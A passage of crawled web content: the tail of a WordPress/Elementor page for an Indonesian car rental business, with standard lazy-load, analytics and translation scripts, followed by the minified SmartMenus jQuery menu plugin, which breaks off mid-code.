Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-10620166"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"6405d4259f"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"181053880\",\"post\":\"5442\",\"tz\":\"7\",\"srv\":\"www.kalijagarentcar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "181053880", "5442" ]);</script> <script src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6182881318"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5442,"title":"Rental%20Mobil%20Kademangan%20Tangerang%20Telp%20081314914474%20-%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/10\/kalijaga.jpg?fit=800%2C486&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_10620166-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['10620166'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-10620166","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-kademangan-tangerang" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="10620166" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"b0a00b53c6","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-26 20:41:19 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-26 20:41:19 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05
body_size: 9846
content:
/*! SmartMenus jQuery Plugin - v1.0.1 - November 1, 2016
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function($){function initMouseDetection(t){var e=".smartmenus_mouse";if(mouseDetectionEnabled||t)mouseDetectionEnabled&&t&&($(document).unbind(e),mouseDetectionEnabled=!1);else{var i=!0,s=null;$(document).bind(getEventsNS([["mousemove",function(t){var e={x:t.pageX,y:t.pageY,timeStamp:(new Date).getTime()};if(s){var o=Math.abs(s.x-e.x),a=Math.abs(s.y-e.y);if((o>0||a>0)&&2>=o&&2>=a&&300>=e.timeStamp-s.timeStamp&&(mouse=!0,i)){var n=$(t.target).closest("a");n.is("a")&&$.each(menuTrees,function(){return $.contains(this.$root[0],n[0])?(this.itemEnter({currentTarget:n[0]}),!1):void 0}),i=!1}}s=e}],[touchEvents?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut",function(t){isTouchEvent(t.originalEvent)&&(mouse=!1)}]],e)),mouseDetectionEnabled=!0}}function isTouchEvent(t){return!/^(4|mouse)$/.test(t.pointerType)}function getEventsNS(t,e){e||(e="");var i={};return $.each(t,function(t,s){i[s[0].split(" ").join(e+" ")+e]=s[1]}),i}var menuTrees=[],IE=!!window.createPopup,mouse=!1,touchEvents="ontouchstart"in window,mouseDetectionEnabled=!1,requestAnimationFrame=window.requestAnimationFrame||function(t){return setTimeout(t,1e3/60)},cancelAnimationFrame=window.cancelAnimationFrame||function(t){clearTimeout(t)};return $.SmartMenus=function(t,e){this.$root=$(t),this.opts=e,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in t.style||"webkitPerspective"in t.style,this.wasCollapsible=!1,this.init()},$.extend($.SmartMenus,{hideAll:function(){$.each(menuTrees,function(){this.menuHideAll()})},destroy:function(){for(;menuTrees.length;)menuTrees[0].destroy();initMouseDetection(!0)},prototype:{init:function(t){var e=this;if(!t){menuTrees.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var i=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).bind(getEventsNS([["mouseover focusin",$.proxy(this.rootOver,this)],["mouseout focusout",$.proxy(this.rootOut,this)],["keydown",$.proxy(this.rootKeyDown,this)]],i)).delegate("a",getEventsNS([["mouseenter",$.proxy(this.itemEnter,this)],["mouseleave",$.proxy(this.itemLeave,this)],["mousedown",$.proxy(this.itemDown,this)],["focus",$.proxy(this.itemFocus,this)],["blur",$.proxy(this.itemBlur,this)],["click",$.proxy(this.itemClick,this)]],i)),i+=this.rootId,this.opts.hideOnClick&&$(document).bind(getEventsNS([["touchstart",$.proxy(this.docTouchStart,this)],["touchmove",$.proxy(this.docTouchMove,this)],["touchend",$.proxy(this.docTouchEnd,this)],["click",$.proxy(this.docClick,this)]],i)),$(window).bind(getEventsNS([["resize orientationchange",$.proxy(this.winResize,this)]],i)),this.opts.subIndicators&&(this.$subArrow=$("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),initMouseDetection()}if(this.$firstSub=this.$root.find("ul").each(function(){e.menuInit($(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var s=/(index|default)\.[^#\?\/]*/i,o=/#.*/,a=window.location.href.replace(s,""),n=a.replace(o,"");this.$root.find("a").each(function(){var t=this.href.replace(s,""),i=$(this);(t==a||t==n)&&(i.addClass("current"),e.opts.markCurrentTree&&i.parentsUntil("[data-smartmenus-id]","ul").each(function(){$(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(t){if(!t){var e=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").unbind(e).undelegate(e),e+=this.rootId,$(document).unbind(e),$(window).unbind(e),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var i=this;this.$root.find("ul").each(function(){var t=$(this);t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.dataSM("shown-before")&&((i.opts.subMenusMinWidth||i.opts.subMenusMaxWidth)&&t.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),t.dataSM("scroll-arrows")&&t.dataSM("scroll-arrows").remove(),t.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(t.attr("id")||"").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("ie-shim").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var t=$(this);0==t.attr("id").indexOf(i.accessIdPrefix)&&t.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),t||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),menuTrees.splice($.inArray(this,menuTrees),1))},disable:function(t){if(!this.disabled){if(this.menuHideAll(),!t&&!this.opts.isPopup&&this.$root.is(":visible")){var e=this.$root.offset();this.$disableOverlay=$('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:e.top,left:e.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(t){return this.$touchScrollingSub?(this.$touchScrollingSub=null,void 0):((this.visibleSubMenus.length&&!$.contains(this.$root[0],t.target)||$(t.target).is("a"))&&this.menuHideAll(),void 0)},docTouchEnd:function(){if(this.lastTouch){if(!(!this.visibleSubMenus.length||void 0!==this.lastTouch.x2&&this.lastTouch.x1!=this.lastTouch.x2||void 0!==this.lastTouch.y2&&this.lastTouch.y1!=this.lastTouch.y2||this.lastTouch.target&&$.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var t=this;this.hideTimeout=setTimeout(function(){t.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(t){if(this.lastTouch){var e=t.originalEvent.touches[0];this.lastTouch.x2=e.pageX,this.lastTouch.y2=e.pageY}},docTouchStart:function(t){var 